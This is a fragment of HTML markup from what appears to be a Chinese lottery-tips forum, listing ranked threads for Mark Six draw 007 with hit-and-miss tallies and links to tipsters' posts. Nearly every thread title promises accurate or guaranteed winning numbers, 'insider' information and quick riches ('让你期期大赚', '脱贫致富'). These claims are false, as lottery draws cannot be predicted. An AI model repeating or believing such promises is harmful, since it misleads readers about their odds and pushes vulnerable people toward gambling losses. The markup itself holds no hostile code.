        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849713">[37错03]007期：══════→→绝杀一头══════→→</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=19">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849713">〖不停的游览〗</a></li>
        </div>
    	<div id=axg18 class=bg onmouseover=show_king0_listxg(this,18);>
        <li class="ss_01">019<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849716">[23错04]007期,￥￥【中特30码中特】￥￥让你期期大赚！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=456">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849716">〖动感地带〗</a></li>
        </div>
    	<div id=axg19 class=bg onmouseover=show_king0_listxg(this,19);>
        <li class="ss_01">020<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849752">[21错05]007期：【雨过天晴】【25码中特 ，25码中特】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=269">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849752">〖雨过天晴〗</a></li>
        </div>
    	<div id=axg20 class=bg onmouseover=show_king0_listxg(this,20);>
        <li class="ss_01">021<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849767">[21错04]007期:▓〓→实战《平特 1 尾》〓▓→我们大家携手共创美好明天！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6406">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849767">〖松花〗</a></li>
        </div>
    	<div id=axg21 class=bg onmouseover=show_king0_listxg(this,21);>
        <li class="ss_01">022<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849769">[12错03]〔007期〕（半单双），带你走上六合巅峰，不求最好，只求最稳！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9318">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849769">〖小小的石头〗</a></li>
        </div>
    	<div id=axg22 class=bg onmouseover=show_king0_listxg(this,22);>
        <li class="ss_01">023<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849784">[31错04]007期：三头中特！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=605">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849784">〖包公传奇〗</a></li>
        </div>
    	<div id=axg23 class=bg onmouseover=show_king0_listxg(this,23);>
        <li class="ss_01">024<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849789">[28错04]007期:〈36码〉（傻姑娘啊）﹂﹂﹂赚钱首选作品,土豪开发资料！﹁﹁﹁</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6538">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849789">〖傻姑娘啊〗</a></li>
        </div>
    	<div id=axg24 class=bg onmouseover=show_king0_listxg(this,24);>
        <li class="ss_01">025<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849792">[19错03]007期：双波中特=====祝您中大奖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=559">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849792">〖牛刀小试〗</a></li>
        </div>
    	<div id=axg25 class=bg onmouseover=show_king0_listxg(this,25);>
        <li class="ss_01">026<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849801">[45错02][007期]【流氓大亨】殺半头━━━信心还是会在连连中━━━已更</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4070">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849801">〖专攻加野〗</a></li>
        </div>
    	<div id=axg26 class=bg onmouseover=show_king0_listxg(this,26);>
        <li class="ss_01">027<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849804">[69错02]007期：【维他命】〖极品杀肖〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=639">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849804">〖百万双星〗</a></li>
        </div>
    	<div id=axg27 class=bg onmouseover=show_king0_listxg(this,27);>
        <li class="ss_01">028<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849823">[12错03]007期：【长青茶叶】≌必中~平特一肖~≌★数据精选★==请大家跟踪验证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=769">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849823">〖长青茶叶〗</a></li>
        </div>
    	<div id=axg28 class=bg onmouseover=show_king0_listxg(this,28);>
        <li class="ss_01">029<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849838">[167错08]007期：（平特四肖中）稳定的资料才是硬道理！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=443">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849838">〖天下没庄〗</a></li>
        </div>
    	<div id=axg29 class=bg onmouseover=show_king0_listxg(this,29);>
        <li class="ss_01">030<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849844">[14错03]007期：合数╭→皇家肖神！彩民发财好料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=513">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849844">〖皇家肖神〗</a></li>
        </div>
    	<div id=axg30 class=bg onmouseover=show_king0_listxg(this,30);>
        <li class="ss_01">031<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849852">[10错02]007期：━《平特一肖》━全网最精准中特资料_已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=659">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849852">〖小赌大赢〗</a></li>
        </div>
    	<div id=axg31 class=bg onmouseover=show_king0_listxg(this,31);>
        <li class="ss_01">032<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849853">[11错02]007期∽∽∽∽单双∽∽∽∽单双∽∽∽∽免费大公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=815">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849853">〖有话直说〗</a></li>
        </div>
    	<div id=axg32 class=bg onmouseover=show_king0_listxg(this,32);>
        <li class="ss_01">033<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849855">[10错01]007期：精准6肖→准→准→开创美好未来、实现梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=284">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849855">〖酒窝美人〗</a></li>
        </div>
    	<div id=axg33 class=bg onmouseover=show_king0_listxg(this,33);>
        <li class="ss_01">034<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849857">[31错01]007期：正版内幕，没有最好,只有更好！二连肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6307">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849857">〖正版内幕〗</a></li>
        </div>
    	<div id=axg34 class=bg onmouseover=show_king0_listxg(this,34);>
        <li class="ss_01">035<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849867">[22错03]『007期』★★ ★★ ★★【紅綠藍波】★★ ★★ ★★ 【紅綠藍波】★★ ★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6219">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849867">〖铁三角〗</a></li>
        </div>
    	<div id=axg35 class=bg onmouseover=show_king0_listxg(this,35);>
        <li class="ss_01">036<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849870">[24错02]007期:╬═─→新广档中特36码→─═╬一份稳定的资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10231">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849870">〖新广档〗</a></li>
        </div>
    	<div id=axg36 class=bg onmouseover=show_king0_listxg(this,36);>
        <li class="ss_01">037<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849880">[16错03]007期：〓〓〓《五不中》〓〓〓实战记录，早公开！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2928">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849880">〖我爱飞度〗</a></li>
        </div>
    	<div id=axg37 class=bg onmouseover=show_king0_listxg(this,37);>
        <li class="ss_01">038<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849886">[20错03]007期：【平特一肖】实验新版公式，相信我的实力，稳跟我的脚步，轮轮带你赢钱！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=169">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849886">〖文明〗</a></li>
        </div>
    	<div id=axg38 class=bg onmouseover=show_king0_listxg(this,38);>
        <li class="ss_01">039<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849891">[13错03]007期〖燕双飞〗◆镇坛二半单双◆→强力出击→更新了！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1761">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849891">〖燕双飞〗</a></li>
        </div>
    	<div id=axg39 class=bg onmouseover=show_king0_listxg(this,39);>
        <li class="ss_01">040<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849925">[32错04]〈007期〉精准9 肖，祝大家好运发财！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6070">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849925">〖大家中了〗</a></li>
        </div>
    	<div id=axg40 class=bg onmouseover=show_king0_listxg(this,40);>
        <li class="ss_01">041<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849956">[28错02]007期:●●㊣叶随风飘㊣九肖㊣●●记录真实●●</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1908">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849956">〖叶随风飘〗</a></li>
        </div>
    	<div id=axg41 class=bg onmouseover=show_king0_listxg(this,41);>
        <li class="ss_01">042<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849978">[14错03]007期：↘天地肖中特↙↘机会来临圆你财富梦！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1737">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849978">〖六合预报〗</a></li>
        </div>
    	<div id=axg42 class=bg onmouseover=show_king0_listxg(this,42);>
        <li class="ss_01">043<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849980">[13错02]007期:━━━〖大小中特〗━━━暴富猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10404">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849980">〖顺势而为〗</a></li>
        </div>
    	<div id=axg43 class=bg onmouseover=show_king0_listxg(this,43);>
        <li class="ss_01">044<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849982">[22错06]007期：肥妹仔★==平特一尾==★这是一份绝对可以投资的猛料!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2034">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849982">〖肥妹仔〗</a></li>
        </div>
    	<div id=axg44 class=bg onmouseover=show_king0_listxg(this,44);>
        <li class="ss_01">045<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849998">[12错02]007期.〖主博二十八码中〗----错过这个村就没这个店了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1006">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849998">〖寸步难行〗</a></li>
        </div>
    	<div id=axg45 class=bg onmouseover=show_king0_listxg(this,45);>
        <li class="ss_01">046<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850013">[14错03]007期：蓝雪儿==〈家禽与野兽〉==见证奇迹，请你来吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3009">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850013">〖蓝雪儿〗</a></li>
        </div>
    	<div id=axg46 class=bg onmouseover=show_king0_listxg(this,46);>
        <li class="ss_01">047<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850015">[09错01]007期：玉蝴蝶===精准24码中特，绝对原创，这里就是你改变命运的开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2096">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850015">〖玉蝴蝶〗</a></li>
        </div>
    	<div id=axg47 class=bg onmouseover=show_king0_listxg(this,47);>
        <li class="ss_01">048<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850028">[11错01]007期：◆大 小◆.你就是下一个土豪~来呀</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9224">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850028">〖大小我做主〗</a></li>
        </div>
    	<div id=axg48 class=bg onmouseover=show_king0_listxg(this,48);>
        <li class="ss_01">049<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850030">[13错01]007期：六肖′你永远的选择</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=367">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850030">〖神州一号〗</a></li>
        </div>
    	<div id=axg49 class=bg onmouseover=show_king0_listxg(this,49);>
        <li class="ss_01">050<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850037">[16错03]007期：东北虎打造【28码中】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1724">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850037">〖东北的虎〗</a></li>
        </div>
    	<div id=axg50 class=bg onmouseover=show_king0_listxg(this,50);>
        <li class="ss_01">051<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850053">[38错05]007期：【马会秘密】绝杀三肖抓住机会、大胆下注、脱贫致富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=492">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850053">〖马会秘密〗</a></li>
        </div>
    	<div id=axg51 class=bg onmouseover=show_king0_listxg(this,51);>
        <li class="ss_01">052<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850063">[11错02]007期:笔画六肖中特-希望多多支持</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1959">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850063">〖心动时刻〗</a></li>
        </div>
    	<div id=axg52 class=bg onmouseover=show_king0_listxg(this,52);>
        <li class="ss_01">053<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850073">[09错01]007期｛九尊｝⊕二十码⊕卍卍卍卍只要你敢跟，就月月帮你赚钱！卍卍卍卍</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6489">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850073">〖九尊〗</a></li>
        </div>
    	<div id=axg53 class=bg onmouseover=show_king0_listxg(this,53);>
        <li class="ss_01">054<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850123">[12错03]007期：半数终极特围，24码终极特围！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2828">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850123">〖利民彩经〗</a></li>
        </div>
    	<div id=axg54 class=bg onmouseover=show_king0_listxg(this,54);>
        <li class="ss_01">055<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850138">[17错02]﹂007期﹁.芝草无根六肖中△△友情挑战全网高手△△</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6073">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850138">〖芝草无根〗</a></li>
        </div>
    	<div id=axg55 class=bg onmouseover=show_king0_listxg(this,55);>
        <li class="ss_01">056<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850154">[12错03]007期：天天快乐、单双、单双、单双、让你赚爆，赢钱!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=742">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850154">〖天天快乐〗</a></li>
        </div>
    	<div id=axg56 class=bg onmouseover=show_king0_listxg(this,56);>
        <li class="ss_01">057<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850159">[21错05]007期：俺是赢家===五尾精准===好料尽在贴中！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2065">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850159">〖俺是赢家〗</a></li>
        </div>
    	<div id=axg57 class=bg onmouseover=show_king0_listxg(this,57);>
        <li class="ss_01">058<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850176">[11错02]007期：【享共有福】五尾中特◆长</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2059">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850176">〖享共有福〗</a></li>
        </div>
    	<div id=axg58 class=bg onmouseover=show_king0_listxg(this,58);>
        <li class="ss_01">059<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850182">[13错03]007期：20码帮助你翻身致富,准到你不敢相信</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=342">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850182">〖张东品〗</a></li>
        </div>
    	<div id=axg59 class=bg onmouseover=show_king0_listxg(this,59);>
        <li class="ss_01">060<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850189">[16错04]007期.雾里看花<<②④码中比赛>>冲刺到底--已大公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7428">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850189">〖雾里看花〗</a></li>
        </div>
    	<div id=axg60 class=bg onmouseover=show_king0_listxg(this,60);>
        <li class="ss_01">061<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850199">[12错02]007期：素颜女子 ━━━━吉美肖凶丑肖━━━━吉美肖凶丑肖━━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12550">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850199">〖车水马龙〗</a></li>
        </div>
    	<div id=axg61 class=bg onmouseover=show_king0_listxg(this,61);>
        <li class="ss_01">062<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850226">[24错03]007期：【八仙过海，显神通】--------------九肖中特----------</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1913">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850226">〖八仙过海〗</a></li>
        </div>
    	<div id=axg62 class=bg onmouseover=show_king0_listxg(this,62);>
        <li class="ss_01">063<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850282">[18错05]〈007期〉吉利独家发表！[2 行]</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9470">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850282">〖猪猪狭〗</a></li>
        </div>
    	<div id=axg63 class=bg onmouseover=show_king0_listxg(this,63);>
        <li class="ss_01">064<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850298">[39错02]﹛007期﹜让奇迹再次发生在眼前！杀 ⑧ 码经典===已发布</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8786">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850298">〖益达〗</a></li>
        </div>
    	<div id=axg64 class=bg onmouseover=show_king0_listxg(this,64);>
        <li class="ss_01">065<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850343">[24错03]〖007期〗不悔神※发资料⊙⊙八肖中⊙⊙全网最稳最准专业成就财富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10440">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850343">〖不悔神〗</a></li>
        </div>
    	<div id=axg65 class=bg onmouseover=show_king0_listxg(this,65);>
        <li class="ss_01">066<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850389">[18错03]007期七肖▼金克丝▼︽︽︽︽研究最稳心水！︾︾︾︾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6619">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850389">〖金克丝〗</a></li>
        </div>
    	<div id=axg66 class=bg onmouseover=show_king0_listxg(this,66);>
        <li class="ss_01">067<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850415">[27错05]007期：神奇七肖中特!!!神奇七肖中特!!!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1893">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850415">〖飞度一班〗</a></li>
        </div>
    	<div id=axg67 class=bg onmouseover=show_king0_listxg(this,67);>
        <li class="ss_01">068<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850436">[12错02]007期：抽大前门，摇身一变抽大中华。走出六亲不认的步伐！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=103">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850436">〖五岳小侠〗</a></li>
        </div>
    	<div id=axg68 class=bg onmouseover=show_king0_listxg(this,68);>
        <li class="ss_01">069<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850465">[18错04]007期：◆◆◆◆◆一直等你吉美凶丑肖◆◆◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4133">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850465">〖一直等你〗</a></li>
        </div>
    	<div id=axg69 class=bg onmouseover=show_king0_listxg(this,69);>
        <li class="ss_01">070<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850508">[54错09](007期)￥￥￥￥波色中特￥￥￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10320">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850508">〖穷人买码〗</a></li>
        </div>
    	<div id=axg70 class=bg onmouseover=show_king0_listxg(this,70);>
        <li class="ss_01">071<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850512">[75错04]007期：【◆火枫林◆用心必烧死一肖◆】【◆火枫林◆用心必烧死一肖◆】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=462">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850512">〖火枫林〗</a></li>
        </div>
    	<div id=axg71 class=bg onmouseover=show_king0_listxg(this,71);>
        <li class="ss_01">072<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850525">[10错01]007期：狂龙小子▁__单双▁__单双▁__单双▁__全网点击率最高，实实在在让你稳赚！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1763">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850525">〖狂龙小子〗</a></li>
        </div>
    	<div id=axg72 class=bg onmouseover=show_king0_listxg(this,72);>
        <li class="ss_01">073<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850530">[13错03]007期:【机变如神】.凶吉肖.实力见证一切</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1954">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850530">〖机变如神〗</a></li>
        </div>
    	<div id=axg73 class=bg onmouseover=show_king0_listxg(this,73);>
        <li class="ss_01">074<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850535">[31错02]007期：莲花托... ┠八肖中特┨≤八肖中特≥...</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=430">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850535">〖莲花托〗</a></li>
        </div>
    	<div id=axg74 class=bg onmouseover=show_king0_listxg(this,74);>
        <li class="ss_01">075<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850556">[12错02]（007期）2 行中终极特围，2 行中终极特围！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=161">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850556">〖浪漫雨〗</a></li>
        </div>
    	<div id=axg75 class=bg onmouseover=show_king0_listxg(this,75);>
        <li class="ss_01">076<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850573">[12错02]007期：内幕资料〖内幕家野〗来者必看、中奖为你准备！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3011">【更多】</a></li>
